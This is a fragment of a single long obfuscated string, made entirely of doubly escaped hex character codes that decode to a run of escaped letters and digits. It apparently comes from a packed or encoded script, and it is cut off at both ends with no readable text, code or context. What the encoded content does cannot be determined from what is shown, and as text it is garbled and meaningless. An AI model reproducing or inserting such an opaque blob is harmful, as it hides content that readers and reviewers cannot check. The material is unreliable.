x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6